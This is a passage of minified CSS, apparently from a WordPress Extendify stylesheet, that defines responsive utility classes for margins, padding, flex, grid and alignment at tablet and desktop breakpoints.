2rem)*-1)!important}.tablet\:-bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:left-base{left:var(--wp--style--block-gap,2rem)!important}.tablet\:left-lg{left:var(--extendify--spacing--large)!important}.tablet\:-left-base{left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:order-1{order:1!important}.tablet\:order-2{order:2!important}.tablet\:m-0:not([style*=margin]){margin:0!important}.tablet\:m-auto:not([style*=margin]){margin:auto!important}.tablet\:m-base:not([style*=margin]){margin:var(--wp--style--block-gap,2rem)!important}.tablet\:m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:-m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important;margin-right:var(--wp--style--block-gap,2rem)!important}.tablet\:mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:-mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:var(--wp--style--block-gap,2rem)!important}.tablet\:my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:-my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:mt-0:not([style*=margin]){margin-top:0!important}.tablet\:mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,2rem)!important}.tablet\:mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:-mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:mr-0:not([style*=margin]){margin-right:0!important}.tablet\:mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,2rem)!important}.tablet\:mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:-mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important}.tablet\:mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:-mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important}.tablet\:ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:-ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:block{display:block}.tablet\:inline-block{display:inline-block}.tablet\:inline{display:inline}.tablet\:flex{display:flex}.tablet\:inline-flex{display:inline-flex}.tablet\:grid{display:grid}.tablet\:inline-grid{display:inline-grid}.tablet\:hidden{display:none}.tablet\:w-auto{width:auto!important}.tablet\:w-full{width:100%!important}.tablet\:max-w-full{max-width:100%!important}.tablet\:flex-1{flex:1 1 0%!important}.tablet\:flex-auto{flex:1 1 auto!important}.tablet\:flex-initial{flex:0 1 auto!important}.tablet\:flex-none{flex:none!important}.tablet\:flex-shrink-0{flex-shrink:0!important}.tablet\:flex-shrink{flex-shrink:1!important}.tablet\:flex-grow-0{flex-grow:0!important}.tablet\:flex-grow{flex-grow:1!important}.tablet\:list-none{list-style-type:none!important}.tablet\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:grid-cols-none{grid-template-columns:none!important}.tablet\:flex-row{flex-direction:row!important}.tablet\:flex-row-reverse{flex-direction:row-reverse!important}.tablet\:flex-col{flex-direction:column!important}.tablet\:flex-col-reverse{flex-direction:column-reverse!important}.tablet\:flex-wrap{flex-wrap:wrap!important}.tablet\:flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:flex-nowrap{flex-wrap:nowrap!important}.tablet\:items-start{align-items:flex-start!important}.tablet\:items-end{align-items:flex-end!important}.tablet\:items-center{align-items:center!important}.tablet\:items-baseline{align-items:baseline!important}.tablet\:items-stretch{align-items:stretch!important}.tablet\:justify-start{justify-content:flex-start!important}.tablet\:justify-end{justify-content:flex-end!important}.tablet\:justify-center{justify-content:center!important}.tablet\:justify-between{justify-content:space-between!important}.tablet\:justify-around{justify-content:space-around!important}.tablet\:justify-evenly{justify-content:space-evenly!important}.tablet\:justify-items-start{justify-items:start!important}.tablet\:justify-items-end{justify-items:end!important}.tablet\:justify-items-center{justify-items:center!important}.tablet\:justify-items-stretch{justify-items:stretch!important}.tablet\:justify-self-auto{justify-self:auto!important}.tablet\:justify-self-start{justify-self:start!important}.tablet\:justify-self-end{justify-self:end!important}.tablet\:justify-self-center{justify-self:center!important}.tablet\:justify-self-stretch{justify-self:stretch!important}.tablet\:p-0:not([style*=padding]){padding:0!important}.tablet\:p-base:not([style*=padding]){padding:var(--wp--style--block-gap,2rem)!important}.tablet\:p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important;padding-right:var(--wp--style--block-gap,2rem)!important}.tablet\:px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important;padding-top:var(--wp--style--block-gap,2rem)!important}.tablet\:py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:pt-0:not([style*=padding]){padding-top:0!important}.tablet\:pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,2rem)!important}.tablet\:pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:pr-0:not([style*=padding]){padding-right:0!important}.tablet\:pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,2rem)!important}.tablet\:pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important}.tablet\:pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:pl-0:not([style*=padding]){padding-left:0!important}.tablet\:pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important}.tablet\:pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:text-left{text-align:left!important}.tablet\:text-center{text-align:center!important}.tablet\:text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:absolute{position:absolute!important}.desktop\:relative{position:relative!important}.desktop\:top-base{top:var(--wp--style--block-gap,2rem)!important}.desktop\:top-lg{top:var(--extendify--spacing--large)!important}.desktop\:-top-base{top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:right-base{right:var(--wp--style--block-gap,2rem)!important}.desktop\:right-lg{right:var(--extendify--spacing--large)!important}.desktop\:-right-base{right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:bottom-base{bottom:var(--wp--style--block-gap,2rem)!important}.desktop\:bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:-bottom-base{bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:left-base{left:var(--wp--style--block-gap,2rem)!important}.desktop\:left-lg{left:var(--extendify--spacing--large)!important}.desktop\:-left-base{left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:order-1{order:1!important}.desktop\:order-2{order:2!important}.desktop\:m-0:not([style*=margin]){margin:0!important}.desktop\:m-auto:not([style*=margin]){margin:auto!important}.desktop\:m-base:not([style*=margin]){margin:var(--wp--style--block-gap,2rem)!important}.desktop\:m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:-m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important;margin-right:var(--wp--style--block-gap,2rem)!important}.desktop\:mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:-mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:var(--wp--style--block-gap,2rem)!important}.desktop\:my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:-my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:mt-0:not([style*=margin]){margin-top:0!important}.desktop\:mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,2rem)!important}.desktop\:mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:-mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:mr-0:not([style*=margin]){margin-right:0!important}.desktop\:mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,2rem)!important}.desktop\:mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:-mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important}.desktop\:mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:-mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important}.desktop\:ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:-ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:block{display:block}.desktop\:inline-block{display:inline-block}.desktop\:inline{display:inline}.desktop\:flex{display:flex}.desktop\:inline-flex{display:inline-flex}.desktop\:grid{display:grid}.desktop\:inline-grid{display:inline-grid}.desktop\:hidden{display:none}.desktop\:w-auto{width:auto!important}.desktop\:w-full{width:100%!important}.desktop\:max-w-full{max-width:100%!important}.desktop\:flex-1{flex:1 1 0%!important}.desktop\:flex-auto{flex:1 1 auto!important}.desktop\:flex-initial{flex:0 1 auto!important}.desktop\:flex-none{flex:none!important}.desktop\:flex-shrink-0{flex-shrink:0!important}.desktop\:flex-shrink{flex-shrink:1!important}.desktop\:flex-grow-0{flex-grow:0!important}.desktop\:flex-grow{flex-grow:1!important}.desktop\:list-none{list-style-type:none!important}.desktop\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:grid-cols-none{grid-template-columns:none!important}.desktop\:flex-row{flex-direction:row!important}.desktop\:flex-row-reverse{flex-direction:row-reverse!important}.desktop\:flex-col{flex-direction:column!important}.desktop\:flex-col-reverse{flex-direction:column-reverse!important}.desktop\:flex-wrap{flex-wrap:wrap!important}.desktop\:flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:flex-nowrap{flex-wrap:nowrap!important}.desktop\:items-start{align-items:flex-start!important}.desktop\:items-end{align-items:flex-end!important}.desktop\:items-center{align-items:center!important}.desktop\:items-baseline{align-items:baseline!important}.desktop\:items-stretch{align-items:stretch!important}.desktop\:justify-start{justify-content:flex-start!important}.desktop\:justify-end{justify-content:flex-end!important}.desktop\:justify-center{justify-content:center!important}.desktop\:justify-between{justify-content:space-between!important}.desktop\:justify-around{justify-content:space-around!important}.desktop\:justify-evenly{justify-content:space-evenly!important}.desktop\:justify-items-start{justify-items:start!important}.desktop\:justify-items-end{justify-items:end!important}.desktop\:justify-items-center{justify-items:center!important}.desktop\:justify-items-stretch{justify-items:stretch!important}.desktop\:justify-self-auto{justify-self:auto!important}.desktop\:justify-self-start{justify-self:start!important}.desktop\:justify-self-end{justify-self:end!important}.desktop\:justify-self-center{justify-self:center!important}.desktop\:justify-self-stretch{justify-self:stretch!important}.desktop\:p-0:not([style*=padding]){padding:0!important}.desktop\:p-base:not([style*=padding]){padding:var(--wp--style--block-gap,2rem)!important}.desktop\:p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important;padding-right:var(--wp--style--block-gap,2rem)!important}.desktop\:px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important;padding-top:var(--wp--style--block-gap,2rem)!important}.desktop\:py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:pt-0:not([style*=padding]){padding-top:0!important}.desktop\:pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,2rem)!important}.desktop\:pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:pr-0:not([style*=padding]){padding-right:0!important}.desktop\:pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,2rem)!important}.desktop\:pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important}.desktop\:pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:pl-0:not([style*=padding]){padding-left:0!important}.desktop\:pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important}.desktop\:pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:text-left{text-align:left!important}.desktop\:text-center{text-align:center!important}.desktop\:text-right{text-align:right!important}}
